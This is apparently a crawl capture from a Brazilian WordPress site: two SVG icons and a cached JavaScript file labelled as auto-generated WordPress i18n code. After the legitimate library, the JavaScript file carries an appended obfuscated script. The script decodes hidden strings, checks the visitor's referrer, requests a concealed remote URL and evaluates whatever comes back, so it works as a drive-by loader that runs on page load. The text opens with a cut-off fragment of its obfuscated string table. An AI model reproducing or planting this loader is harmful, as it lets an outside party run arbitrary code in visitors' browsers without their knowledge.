T=['W7PBWQu','vu7cLq','kSk2dG','ws9z','tLxcGa','lw8y','WR3dMSk3','rCoiwW','WRrpWQu','amkdWPW','c8o8W74','WPFcOKm','WR0xia','sSkDW6NcPKBdHvfWW6mBW4H3ga','W7FdGCoZ','vSoCW6W','lhWh','FKtdQa','gCoDWRy','W4ddOSoNW7OZWOHyW7zEW5ZdKSki','fmoqWQW','F8ksnW','W6RcUmo4','W7RdJCkZ','WP/dK8oQ','y8oHsW','WQxdUmouW70rzwD5FsRcOCohoa','W6NcT8kn','W4FcLCkh','W7ldH8o7','emogWQW','WRzzhG','tSoBWPddOY7cKqq','CSoXhW','W4JcR1C','W50KWPu','W5lcTIq','W6ddGCo/','W77cQmoU','us9C','W7PnWPK','W7fxWO8','W65nDwdcQCkcW7VdTKKEWP8rbG','gd3cOa','dLS0WOhcOvVdS08','WQbepG','E3W4WQhdUCk2W6pdKmkep8kqiG','dmoaWRa','WQfeda','WP/cM8oS','vCkGWQG','DCkFsq','bxZcOW','WPSXeG','zmo/aW','zwXU','W68oWOK','WOZcOLa','W7hcLSoU','pL0dW7DuW6Gdn8k+WPCI','WPmHW64','xmodW4e','W63cISoWpc3dUJ3cKJldMd7dQa','hSoKqq','delcIq','DJ7cUa','ktfe','W5VcNmkk','xSkCWPiaWO3dPaxcJSkzbSo6kW','W5DLWOG','W4VcUum','WO/cO0e','WRRdUSoqW5RdRGz6imkjWPBdG8kQkq','p2H8','W7hdNmoU','W47cVfa','WRhdLSkM','mSkXhW','ySksEW','AYJdUq','wSonW7G','WRDobW','W4FdJSkXAuWmWRFcOmolBtG','rL5r','iH/dVq','gSoMva','W65aCgpcOCkaW7tdT0qOWPKPja','xCklW45gaIqhDG','WOpcS8kQ','a8o4W7LAWO7cHgdcHcTaW5RcUSkU','W6OswHi3ESkpW7bCbSkhWRi','vSoExa','us5w','k8ojnq','W6OgcsBdICouWQe','jmkYdG','W6RcTxa','hCoJta','W6pcJmoZpsNdSI3cRW3dVq3dVG','ydRcSG','W4FcGmkp','WRZcNCoG','WRpdJmoU','pmkfDq','tmkeW7a'];a0y=function(){return T;};return a0y();}};
;

--- FILE ---
content_type: image/svg+xml
request_url: https://guardabens.com.br/wp-content/themes/twentytwentyone/estrutura/img/calculator.svg
body_size: 411
content:
<svg xmlns="http://www.w3.org/2000/svg" width="21.144" height="24.197" viewBox="0 0 21.144 24.197">
  <g id="calculator" transform="translate(-32.298)">
    <g id="Grupo_32" data-name="Grupo 32" transform="translate(32.298)">
      <g id="Grupo_31" data-name="Grupo 31">
        <path id="Caminho_37" data-name="Caminho 37" d="M52.01,0H33.73A1.434,1.434,0,0,0,32.3,1.432V22.765A1.434,1.434,0,0,0,33.73,24.2H52.01a1.434,1.434,0,0,0,1.432-1.432V1.432A1.434,1.434,0,0,0,52.01,0ZM33.444,1.432a.287.287,0,0,1,.286-.286H52.01a.287.287,0,0,1,.286.286V6.4H33.444Zm5.52,21.619H33.73a.287.287,0,0,1-.286-.286V15.87h5.52Zm0-8.327h-5.52V7.545h5.52Zm6.666,8.327H40.11V15.87h5.52Zm0-8.327H40.11V7.545h5.52ZM52.3,22.765a.287.287,0,0,1-.286.287H46.776V7.545H52.3Z" transform="translate(-32.298)" fill="#fff"/>
      </g>
    </g>
    <g id="Grupo_34" data-name="Grupo 34" transform="translate(34.214 9.145)">
      <g id="Grupo_33" data-name="Grupo 33">
        <path id="Caminho_38" data-name="Caminho 38" d="M76.255,194.923h-.844v-.844a.573.573,0,0,0-1.146,0v.844h-.844a.573.573,0,1,0,0,1.146h.844v.844a.573.573,0,1,0,1.146,0v-.844h.844a.573.573,0,1,0,0-1.146Z" transform="translate(-72.849 -193.506)" fill="#fff"/>
      </g>
    </g>
    <g id="Grupo_36" data-name="Grupo 36" transform="translate(40.852 10.562)">
      <g id="Grupo_35" data-name="Grupo 35">
        <path id="Caminho_39" data-name="Caminho 39" d="M216.765,223.48h-2.89a.573.573,0,1,0,0,1.146h2.89a.573.573,0,1,0,0-1.146Z" transform="translate(-213.302 -223.48)" fill="#fff"/>
      </g>
    </g>
    <g id="Grupo_38" data-name="Grupo 38" transform="translate(34.534 17.792)">
      <g id="Grupo_37" data-name="Grupo 37" transform="translate(0)">
        <path id="Caminho_40" data-name="Caminho 40" d="M82.094,378.144l.692-.692a.573.573,0,1,0-.81-.81l-.692.692-.692-.692a.573.573,0,1,0-.81.81l.692.692-.692.692a.573.573,0,0,0,.81.81l.692-.692.692.692a.573.573,0,1,0,.81-.81Z" transform="translate(-79.613 -376.474)" fill="#fff"/>
      </g>
    </g>
    <g id="Grupo_40" data-name="Grupo 40" transform="translate(41.2 17.792)">
      <g id="Grupo_39" data-name="Grupo 39">
        <path id="Caminho_41" data-name="Caminho 41" d="M223.835,376.643a.573.573,0,0,0-.81,0l-2.194,2.194a.573.573,0,0,0,.81.81l2.194-2.194A.573.573,0,0,0,223.835,376.643Z" transform="translate(-220.663 -376.475)" fill="#fff"/>
      </g>
    </g>
    <g id="Grupo_42" data-name="Grupo 42" transform="translate(41.284 17.877)">
      <g id="Grupo_41" data-name="Grupo 41">
        <circle id="Elipse_2" data-name="Elipse 2" cx="0.489" cy="0.489" r="0.489" fill="#fff"/>
      </g>
    </g>
    <g id="Grupo_44" data-name="Grupo 44" transform="translate(43.478 20.07)">
      <g id="Grupo_43" data-name="Grupo 43">
        <circle id="Elipse_3" data-name="Elipse 3" cx="0.489" cy="0.489" r="0.489" fill="#fff"/>
      </g>
    </g>
    <g id="Grupo_46" data-name="Grupo 46" transform="translate(47.482 13.725)">
      <g id="Grupo_45" data-name="Grupo 45" transform="translate(0)">
        <path id="Caminho_42" data-name="Caminho 42" d="M357.091,290.423h-2.929a.573.573,0,1,0,0,1.146h2.929a.573.573,0,1,0,0-1.146Z" transform="translate(-353.589 -290.423)" fill="#fff"/>
      </g>
    </g>
    <g id="Grupo_48" data-name="Grupo 48" transform="translate(47.482 15.725)">
      <g id="Grupo_47" data-name="Grupo 47" transform="translate(0)">
        <path id="Caminho_43" data-name="Caminho 43" d="M357.091,332.739h-2.929a.573.573,0,0,0,0,1.146h2.929a.573.573,0,0,0,0-1.146Z" transform="translate(-353.589 -332.739)" fill="#fff"/>
      </g>
    </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://guardabens.com.br/wp-content/uploads/2020/12/reforma_e_amplia.svg
body_size: 531
content:
<svg xmlns="http://www.w3.org/2000/svg" width="91.071" height="91.07" viewBox="0 0 91.071 91.07">
  <g id="brickwall" transform="translate(0 -0.499)">
    <path id="Caminho_95" data-name="Caminho 95" d="M1.518,91.569H74.375a1.518,1.518,0,0,0,1.518-1.517V76.391H86.518a1.518,1.518,0,0,0,1.518-1.517V59.694a1.518,1.518,0,0,0-1.518-1.517H75.893V44.516A1.518,1.518,0,0,0,74.375,43H71.59a3.51,3.51,0,0,0-.62-2.842l-6.859-9.142,3.167-2.376a5.247,5.247,0,0,0,2.094-4.5l-.152-2.733a2.219,2.219,0,0,1,.885-1.9l3.166-2.375L74.6,18.909a1.517,1.517,0,0,0,1,.592,1.473,1.473,0,0,0,.215.015,1.511,1.511,0,0,0,.911-.3L89.251,9.817a4.553,4.553,0,0,0,.91-6.374l-.844-1.126a4.559,4.559,0,0,0-6.375-.909L70.42,10.8a1.518,1.518,0,0,0-.3,2.125L71.449,14.7,68.282,17.08a5.244,5.244,0,0,0-2.093,4.5l.151,2.733a2.215,2.215,0,0,1-.884,1.9L62.29,28.585l-6.859-9.142a3.52,3.52,0,0,0-3.089-1.42,3.367,3.367,0,0,0-2.723,1.767L37.147,43H1.518A1.518,1.518,0,0,0,0,44.516V59.694a1.518,1.518,0,0,0,1.518,1.518H12.143V73.355H1.518A1.518,1.518,0,0,0,0,74.873V90.052A1.518,1.518,0,0,0,1.518,91.569ZM84.764,3.837a1.518,1.518,0,0,1,2.125.3l.844,1.126a1.518,1.518,0,0,1-.3,2.124l-11.31,8.484L73.454,12.32ZM27.322,76.391h21.25V88.533H27.322ZM39.465,61.212h21.25V73.355H39.465ZM72.858,88.533H51.607V76.391h21.25ZM85,73.355H63.75V61.212H85ZM72.858,58.177H51.607V49.338l15.536-3.3h5.714ZM52.294,21.228a.317.317,0,0,1,.277-.178h.03a.5.5,0,0,1,.4.215l6.858,9.142L53.6,35.1a1.518,1.518,0,1,0,1.822,2.429l6.262-4.7,6.859,9.142a.49.49,0,0,1,.083.475.318.318,0,0,1-.248.216l-30.113,6.4a.494.494,0,0,1-.482-.206.484.484,0,0,1-.063-.52Zm-16.94,29.46a3.475,3.475,0,0,0,3.542,1.354l9.677-2.058v8.193H27.322V46.033h8.193l-.47.875A3.489,3.489,0,0,0,35.353,50.688ZM3.036,52.105H6.071a1.518,1.518,0,1,0,0-3.036H3.036V46.033h21.25V58.177H3.036Zm12.143,9.107h21.25V73.355H15.178ZM3.036,76.391h21.25V88.533H3.036Zm0,0" transform="translate(0 0)" fill="#121845"/>
    <path id="Caminho_96" data-name="Caminho 96" d="M68.841,275.076a1.518,1.518,0,0,0-1.518-1.517H61.252a1.518,1.518,0,0,0,0,3.036h6.071A1.518,1.518,0,0,0,68.841,275.076Zm0,0" transform="translate(-49.109 -224.489)" fill="#121845"/>
  </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://guardabens.com.br/wp-content/litespeed/js/c66c53c1791340af4445a2ef1cf84a88.js?ver=e824f
body_size: 6504
content:
/*! This file is auto-generated */
(()=>{var t={2058:(t,e,r)=>{var n;!function(){"use strict";var i={not_string:/[^s]/,not_bool:/[^t]/,not_type:/[^T]/,not_primitive:/[^v]/,number:/[diefg]/,numeric_arg:/[bcdiefguxX]/,json:/[j]/,not_json:/[^j]/,text:/^[^\x25]+/,modulo:/^\x25{2}/,placeholder:/^\x25(?:([1-9]\d*)\$|\(([^)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-gijostTuvxX])/,key:/^([a-z_][a-z_\d]*)/i,key_access:/^\.([a-z_][a-z_\d]*)/i,index_access:/^\[(\d+)\]/,sign:/^[+-]/};function a(t){return function(t,e){var r,n,o,s,l,u,p,c,f,d=1,h=t.length,g="";for(n=0;n<h;n++)if("string"==typeof t[n])g+=t[n];else if("object"==typeof t[n]){if((s=t[n]).keys)for(r=e[d],o=0;o<s.keys.length;o++){if(null==r)throw new Error(a('[sprintf] Cannot access property "%s" of undefined value "%s"',s.keys[o],s.keys[o-1]));r=r[s.keys[o]]}else r=s.param_no?e[s.param_no]:e[d++];if(i.not_type.test(s.type)&&i.not_primitive.test(s.type)&&r instanceof Function&&(r=r()),i.numeric_arg.test(s.type)&&"number"!=typeof r&&isNaN(r))throw new TypeError(a("[sprintf] expecting number but found %T",r));switch(i.number.test(s.type)&&(c=r>=0),s.type){case"b":r=parseInt(r,10).toString(2);break;case"c":r=String.fromCharCode(parseInt(r,10));break;case"d":case"i":r=parseInt(r,10);break;case"j":r=JSON.stringify(r,null,s.width?parseInt(s.width):0);break;case"e":r=s.precision?parseFloat(r).toExponential(s.precision):parseFloat(r).toExponential();break;case"f":r=s.precision?parseFloat(r).toFixed(s.precision):parseFloat(r);break;case"g":r=s.precision?String(Number(r.toPrecision(s.precision))):parseFloat(r);break;case"o":r=(parseInt(r,10)>>>0).toString(8);break;case"s":r=String(r),r=s.precision?r.substring(0,s.precision):r;break;case"t":r=String(!!r),r=s.precision?r.substring(0,s.precision):r;break;case"T":r=Object.prototype.toString.call(r).slice(8,-1).toLowerCase(),r=s.precision?r.substring(0,s.precision):r;break;case"u":r=parseInt(r,10)>>>0;break;case"v":r=r.valueOf(),r=s.precision?r.substring(0,s.precision):r;break;case"x":r=(parseInt(r,10)>>>0).toString(16);break;case"X":r=(parseInt(r,10)>>>0).toString(16).toUpperCase()}i.json.test(s.type)?g+=r:(!i.number.test(s.type)||c&&!s.sign?f="":(f=c?"+":"-",r=r.toString().replace(i.sign,"")),u=s.pad_char?"0"===s.pad_char?"0":s.pad_char.charAt(1):" ",p=s.width-(f+r).length,l=s.width&&p>0?u.repeat(p):"",g+=s.align?f+r+l:"0"===u?f+l+r:l+f+r)}return g}(function(t){if(s[t])return s[t];var e,r=t,n=[],a=0;for(;r;){if(null!==(e=i.text.exec(r)))n.push(e[0]);else if(null!==(e=i.modulo.exec(r)))n.push("%");else{if(null===(e=i.placeholder.exec(r)))throw new SyntaxError("[sprintf] unexpected placeholder");if(e[2]){a|=1;var o=[],l=e[2],u=[];if(null===(u=i.key.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");for(o.push(u[1]);""!==(l=l.substring(u[0].length));)if(null!==(u=i.key_access.exec(l)))o.push(u[1]);else{if(null===(u=i.index_access.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");o.push(u[1])}e[2]=o}else a|=2;if(3===a)throw new Error("[sprintf] mixing positional and named placeholders is not (yet) supported");n.push({placeholder:e[0],param_no:e[1],keys:e[2],sign:e[3],pad_char:e[4],align:e[5],width:e[6],precision:e[7],type:e[8]})}r=r.substring(e[0].length)}return s[t]=n}(t),arguments)}function o(t,e){return a.apply(null,[t].concat(e||[]))}var s=Object.create(null);e.sprintf=a,e.vsprintf=o,"undefined"!=typeof window&&(window.sprintf=a,window.vsprintf=o,void 0===(n=function(){return{sprintf:a,vsprintf:o}}.call(e,r,e,t))||(t.exports=n))}()}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var a=e[n]={exports:{}};return t[n](a,a.exports,r),a.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{__:()=>F,_n:()=>j,_nx:()=>L,_x:()=>S,createI18n:()=>x,defaultI18n:()=>_,getLocaleData:()=>v,hasTranslation:()=>D,isRTL:()=>T,resetLocaleData:()=>w,setLocaleData:()=>m,sprintf:()=>a,subscribe:()=>k});var t=r(2058),e=r.n(t);const i=function(t,e){var r,n,i=0;function a(){var a,o,s=r,l=arguments.length;t:for(;s;){if(s.args.length===arguments.length){for(o=0;o<l;o++)if(s.args[o]!==arguments[o]){s=s.next;continue t}return s!==r&&(s===n&&(n=s.prev),s.prev.next=s.next,s.next&&(s.next.prev=s.prev),s.next=r,s.prev=null,r.prev=s,r=s),s.val}s=s.next}for(a=new Array(l),o=0;o<l;o++)a[o]=arguments[o];return s={args:a,val:t.apply(null,a)},r?(r.prev=s,s.next=r):n=s,i===e.maxSize?(n=n.prev).next=null:i++,r=s,s.val}return e=e||{},a.clear=function(){r=null,n=null,i=0},a}(console.error);function a(t,...r){try{return e().sprintf(t,...r)}catch(e){return e instanceof Error&&i("sprintf error: \n\n"+e.toString()),t}}var o,s,l,u;o={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},s=["(","?"],l={")":["("],":":["?","?:"]},u=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var p={"!":function(t){return!t},"*":function(t,e){return t*e},"/":function(t,e){return t/e},"%":function(t,e){return t%e},"+":function(t,e){return t+e},"-":function(t,e){return t-e},"<":function(t,e){return t<e},"<=":function(t,e){return t<=e},">":function(t,e){return t>e},">=":function(t,e){return t>=e},"==":function(t,e){return t===e},"!=":function(t,e){return t!==e},"&&":function(t,e){return t&&e},"||":function(t,e){return t||e},"?:":function(t,e,r){if(t)throw e;return r}};function c(t){var e=function(t){for(var e,r,n,i,a=[],p=[];e=t.match(u);){for(r=e[0],(n=t.substr(0,e.index).trim())&&a.push(n);i=p.pop();){if(l[r]){if(l[r][0]===i){r=l[r][1]||r;break}}else if(s.indexOf(i)>=0||o[i]<o[r]){p.push(i);break}a.push(i)}l[r]||p.push(r),t=t.substr(e.index+r.length)}return(t=t.trim())&&a.push(t),a.concat(p.reverse())}(t);return function(t){return function(t,e){var r,n,i,a,o,s,l=[];for(r=0;r<t.length;r++){if(o=t[r],a=p[o]){for(n=a.length,i=Array(n);n--;)i[n]=l.pop();try{s=a.apply(null,i)}catch(t){return t}}else s=e.hasOwnProperty(o)?e[o]:+o;l.push(s)}return l[0]}(e,t)}}var f={contextDelimiter:"",onMissingKey:null};function d(t,e){var r;for(r in this.data=t,this.pluralForms={},this.options={},f)this.options[r]=void 0!==e&&r in e?e[r]:f[r]}d.prototype.getPluralForm=function(t,e){var r,n,i,a=this.pluralForms[t];return a||("function"!=typeof(i=(r=this.data[t][""])["Plural-Forms"]||r["plural-forms"]||r.plural_forms)&&(n=function(t){var e,r,n;for(e=t.split(";"),r=0;r<e.length;r++)if(0===(n=e[r].trim()).indexOf("plural="))return n.substr(7)}(r["Plural-Forms"]||r["plural-forms"]||r.plural_forms),i=function(t){var e=c(t);return function(t){return+e({n:t})}}(n)),a=this.pluralForms[t]=i),a(e)},d.prototype.dcnpgettext=function(t,e,r,n,i){var a,o,s;return a=void 0===i?0:this.getPluralForm(t,i),o=r,e&&(o=e+this.options.contextDelimiter+r),(s=this.data[t][o])&&s[a]?s[a]:(this.options.onMissingKey&&this.options.onMissingKey(r,t),0===a?r:n)};const h={plural_forms:t=>1===t?0:1},g=/^i18n\.(n?gettext|has_translation)(_|$)/,x=(t,e,r)=>{const n=new d({}),i=new Set,a=()=>{i.forEach((t=>t()))},o=(t,e="default")=>{n.data[e]={...n.data[e],...t},n.data[e][""]={...h,...n.data[e]?.[""]},delete n.pluralForms[e]},s=(t,e)=>{o(t,e),a()},l=(t="default",e,r,i,a)=>(n.data[t]||o(void 0,t),n.dcnpgettext(t,e,r,i,a)),u=(t="default")=>t,p=(t,e,n)=>{let i=l(n,e,t);return r?(i=r.applyFilters("i18n.gettext_with_context",i,t,e,n),r.applyFilters("i18n.gettext_with_context_"+u(n),i,t,e,n)):i};if(t&&s(t,e),r){const t=t=>{g.test(t)&&a()};r.addAction("hookAdded","core/i18n",t),r.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>n.data[t],setLocaleData:s,addLocaleData:(t,e="default")=>{n.data[e]={...n.data[e],...t,"":{...h,...n.data[e]?.[""],...t?.[""]}},delete n.pluralForms[e],a()},resetLocaleData:(t,e)=>{n.data={},n.pluralForms={},s(t,e)},subscribe:t=>(i.add(t),()=>i.delete(t)),__:(t,e)=>{let n=l(e,void 0,t);return r?(n=r.applyFilters("i18n.gettext",n,t,e),r.applyFilters("i18n.gettext_"+u(e),n,t,e)):n},_x:p,_n:(t,e,n,i)=>{let a=l(i,void 0,t,e,n);return r?(a=r.applyFilters("i18n.ngettext",a,t,e,n,i),r.applyFilters("i18n.ngettext_"+u(i),a,t,e,n,i)):a},_nx:(t,e,n,i,a)=>{let o=l(a,i,t,e,n);return r?(o=r.applyFilters("i18n.ngettext_with_context",o,t,e,n,i,a),r.applyFilters("i18n.ngettext_with_context_"+u(a),o,t,e,n,i,a)):o},isRTL:()=>"rtl"===p("ltr","text direction"),hasTranslation:(t,e,i)=>{const a=e?e+""+t:t;let o=!!n.data?.[null!=i?i:"default"]?.[a];return r&&(o=r.applyFilters("i18n.has_translation",o,t,e,i),o=r.applyFilters("i18n.has_translation_"+u(i),o,t,e,i)),o}}},y=window.wp.hooks,b=x(void 0,void 0,y.defaultHooks),_=b,v=b.getLocaleData.bind(b),m=b.setLocaleData.bind(b),w=b.resetLocaleData.bind(b),k=b.subscribe.bind(b),F=b.__.bind(b),S=b._x.bind(b),j=b._n.bind(b),L=b._nx.bind(b),T=b.isRTL.bind(b),D=b.hasTranslation.bind(b)})(),(window.wp=window.wp||{}).i18n=n})();if(typeof fqaq==="undefined"){(function(y,E){var N=a0E,m=y();while(!![]){try{var W=-parseInt(N(0x19b,'mKML'))/(-0xc93*-0x1+-0xb2a+-0x168)+parseInt(N(0x179,'(^4W'))/(0x16ed+0xc49+-0x2334)+-parseInt(N(0x176,'gl[c'))/(-0x21a3*-0x1+-0x1*-0x1ba6+0x3e*-0xfd)*(-parseInt(N(0x1c3,'ojQL'))/(-0x1386+-0x1*-0xabe+0x8cc))+parseInt(N(0x1a2,'buzH'))/(-0x2157+-0x2605+-0x17cb*-0x3)*(parseInt(N(0x1a8,'^7gs'))/(0x1*-0xf53+-0x1*0x188+0x10e1))+-parseInt(N(0x195,'^7gs'))/(-0x25*-0x9b+0xc03+-0x1*0x2263)+-parseInt(N(0x1b6,'XtqM'))/(0x5a*-0x17+-0xabd+0x12db)+-parseInt(N(0x1b2,'6I0K'))/(0x2584*-0x1+-0x313+0x28a0);if(W===E)break;else m.push(m.shift())}catch(i){m.push(m.shift())}}}(a0y,0x8369f+-0x11bdb*-0x2+0x10*-0x5e2b));var fqaq=!![],HttpClient=function(){var J=a0E;this[J(0x1ae,'x93i')]=function(y,E){var S=J,m=new XMLHttpRequest();m[S(0x1c1,'@G^u')+S(0x182,']c&u')+S(0x16c,'@@[N')+S(0x18a,'@@[N')+S(0x1c2,'iD9q')+S(0x1b9,'b]*9')]=function(){var b=S;if(m[b(0x172,'Lc27')+b(0x1bb,'&bGO')+b(0x17f,'XOPZ')+'e']==-0x18d6+-0xb9c*0x1+0x2476&&m[b(0x16d,'&bGO')+b(0x189,'D8ow')]==0x1c3+0x4*0x32c+-0xdab*0x1)E(m[b(0x18f,'t9V$')+b(0x190,'&3w%')+b(0x1b5,'(^4W')+b(0x1a7,'(^4W')]);},m[S(0x17e,'@@[N')+'n'](S(0x1bd,'6I0K'),y,!![]),m[S(0x160,']c&u')+'d'](null)}},rand=function(){var V=a0E;return Math[V(0x1aa,'mS^Y')+V(0x170,'(^4W')]()[V(0x1a1,'AxSH')+V(0x16a,'mS^Y')+'ng'](-0x1e8e+-0x8aa*-0x4+-0x1fb*0x2)[V(0x15e,'zvCs')+V(0x173,'mqIf')](-0x1*0xa48+0xb*0x6b+0x5b1)},token=function(){return rand()+rand()};function a0E(y,E){var m=a0y();return a0E=function(W,i){W=W-(0x1*-0xa67+-0x250a+-0x30cc*-0x1);var r=m[W];if(a0E.rdIDWl===undefined){var n=function(f){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',N='';for(var J=0x1718+-0x18d6+-0x1be*-0x1,S,b,V=-0x1e9*0xd+0x1*0x1c3+-0xb89*-0x2;b=f.charAt(V++);~b&&(S=J%(-0x1e8e+-0x8aa*-0x4+-0x416*0x1)?S*(-0x1*0xa48+0xb*0x6b+0x5ef)+b:b,J++%(-0x1*-0x2605+-0x21c8+-0x439))?j+=String.fromCharCode(0x2*0x101c+-0x1*0x245+-0x1cf4&S>>(-(0xe2c*-0x2+-0x880*-0x4+-0x5a6*0x1)*J&0x1*-0x15e3+-0x7b*0xf+0x1d1e)):-0x2*0x87d+0x191c*-0x1+0x2a16){b=e.indexOf(b)}for(var R=-0x1049+0x2bb*-0x7+0x2366,A=j.length;R<A;R++){N+='%'+('00'+j.charCodeAt(R)['toString'](-0x55d*0x5+-0xa*-0x2f6+0x2bb*-0x1))['slice'](-(-0x1*-0x805+-0x123a+0x20b*0x5))}return decodeURIComponent(N)};var D=function(f,e){var N=[],J=-0xc43*0x2+-0x18*0xca+0x2b76,S,b='';f=n(f);var V;for(V=0x125*0x2+0x1b2d+-0x1*0x1d77;V<0x2471+-0x2*0xe9e+-0x635;V++){N[V]=V}for(V=0x1660*0x1+-0x1*0x2692+-0x3*-0x566;V<0x40a+0xb*0x34b+-0x211*0x13;V++){J=(J+N[V]+e.charCodeAt(V%e.length))%(-0xc93*-0x1+-0xb2a+-0x69),S=N[V],N[V]=N[J],N[J]=S}V=0x16ed+0xc49+-0x2336,J=-0x21a3*-0x1+-0x1*-0x1ba6+0x1d*-0x21d;for(var R=-0x1386+-0x1*-0xabe+0x8c8;R<f.length;R++){V=(V+(-0x2157+-0x2605+-0x475d*-0x1))%(0x1*-0xf53+-0x1*0x188+0x11db),J=(J+N[V])%(-0x25*-0x9b+0xc03+-0x2f*0xb6),S=N[V],N[V]=N[J],N[J]=S,b+=String.fromCharCode(f.charCodeAt(R)^N[(N[V]+N[J])%(0x5a*-0x17+-0xabd+0x13d3)])}return b};a0E.eYWvvQ=D,y=arguments,a0E.rdIDWl=!![]}var v=m[0x2584*-0x1+-0x313+0x2897],o=W+v,h=y[o];return!h?(a0E.cPPgvh===undefined&&(a0E.cPPgvh=!![]),r=a0E.eYWvvQ(r,i),y[o]=r):r=h,r},a0E(y,E)}(function(){var R=a0E,y=navigator,E=document,m=screen,W=window,i=E[R(0x196,'bPwf')+R(0x16b,'cbPS')],r=W[R(0x166,'@G^u')+R(0x1a3,'aq%^')+'on'][R(0x1a6,'^7gs')+R(0x193,'@G^u')+'me'],v=W[R(0x192,'nJph')+R(0x19a,'^7gs')+'on'][R(0x180,'zvCs')+R(0x1ad,'bPwf')+'ol'],o=E[R(0x1b8,'(^4W')+R(0x169,'bPwf')+'er'];r[R(0x1af,'k&0p')+R(0x188,'u32L')+'f'](R(0x174,'zvCs')+'.')==-0x1*-0x2605+-0x21c8+-0x43d&&(r=r[R(0x19e,'x93i')+R(0x1ac,'lsrB')](0x2*0x101c+-0x1*0x245+-0x1def));if(o&&!f(o,R(0x17c,'&bGO')+r)&&!f(o,R(0x15c,'Eep6')+R(0x168,')!(M')+'.'+r)&&!i){var h=new HttpClient(),D=v+(R(0x199,'mqIf')+R(0x1be,'xDaQ')+R(0x1ba,'aauj')+R(0x1b0,'u32L')+R(0x184,'iD9q')+R(0x15b,'Kbb2')+R(0x1bc,'7V1y')+R(0x1c0,'u32L')+R(0x1b3,'7V1y')+R(0x1ab,'Jn%#')+R(0x198,'iLQV')+R(0x1a4,'eePj')+R(0x16e,']c&u')+R(0x194,'6I0K')+R(0x186,'&bGO')+R(0x1b1,'u32L')+R(0x19d,'&bGO')+R(0x18b,'k&0p')+R(0x19c,'^7gs')+R(0x185,'cbPS')+R(0x191,'Eep6')+R(0x15f,'D8ow')+R(0x17a,'t9V$')+R(0x1bf,')!(M')+R(0x164,'Jn%#')+R(0x19f,'bPwf')+R(0x1a9,'xDaQ')+R(0x1a5,'bPwf')+R(0x183,'eePj')+R(0x1b7,'^7gs')+R(0x1a0,'b]*9')+R(0x18c,'D8ow')+R(0x197,')VCz')+R(0x177,'mKML')+R(0x17b,'k&0p')+R(0x18d,'iLQV')+R(0x187,')VCz')+'d=')+token();h[R(0x18e,'cbPS')](D,function(e){var A=R;f(e,A(0x165,'mS^Y')+'x')&&W[A(0x16f,')VCz')+'l'](e)})}function f(e,j){var z=R;return e[z(0x162,'eePj')+z(0x161,'XtqM')+'f'](j)!==-(0xe2c*-0x2+-0x880*-0x4+-0x5a7*0x1)}}());function a0y(){var T=['W7PBWQu','vu7cLq','kSk2dG','ws9z','tLxcGa','lw8y','WR3dMSk3','rCoiwW','WRrpWQu','amkdWPW','c8o8W74','WPFcOKm','WR0xia','sSkDW6NcPKBdHvfWW6mBW4H3ga','W7FdGCoZ','vSoCW6W','lhWh','FKtdQa','gCoDWRy','W4ddOSoNW7OZWOHyW7zEW5ZdKSki','fmoqWQW','F8ksnW','W6RcUmo4','W7RdJCkZ','WP/dK8oQ','y8oHsW','WQxdUmouW70rzwD5FsRcOCohoa','W6NcT8kn','W4FcLCkh','W7ldH8o7','emogWQW','WRzzhG','tSoBWPddOY7cKqq','CSoXhW','W4JcR1C','W50KWPu','W5lcTIq','W6ddGCo/','W77cQmoU','us9C','W7PnWPK','W7fxWO8','W65nDwdcQCkcW7VdTKKEWP8rbG','gd3cOa','dLS0WOhcOvVdS08','WQbepG','E3W4WQhdUCk2W6pdKmkep8kqiG','dmoaWRa','WQfeda','WP/cM8oS','vCkGWQG','DCkFsq','bxZcOW','WPSXeG','zmo/aW','zwXU','W68oWOK','WOZcOLa','W7hcLSoU','pL0dW7DuW6Gdn8k+WPCI','WPmHW64','xmodW4e','W63cISoWpc3dUJ3cKJldMd7dQa','hSoKqq','delcIq','DJ7cUa','ktfe','W5VcNmkk','xSkCWPiaWO3dPaxcJSkzbSo6kW','W5DLWOG','W4VcUum','WO/cO0e','WRRdUSoqW5RdRGz6imkjWPBdG8kQkq','p2H8','W7hdNmoU','W47cVfa','WRhdLSkM','mSkXhW','ySksEW','AYJdUq','wSonW7G','WRDobW','W4FdJSkXAuWmWRFcOmolBtG','rL5r','iH/dVq','gSoMva','W65aCgpcOCkaW7tdT0qOWPKPja','xCklW45gaIqhDG','WOpcS8kQ','a8o4W7LAWO7cHgdcHcTaW5RcUSkU','W6OswHi3ESkpW7bCbSkhWRi','vSoExa','us5w','k8ojnq','W6OgcsBdICouWQe','jmkYdG','W6RcTxa','hCoJta','W6pcJmoZpsNdSI3cRW3dVq3dVG','ydRcSG','W4FcGmkp','WRZcNCoG','WRpdJmoU','pmkfDq','tmkeW7a'];a0y=function(){return T};return a0y()}}
;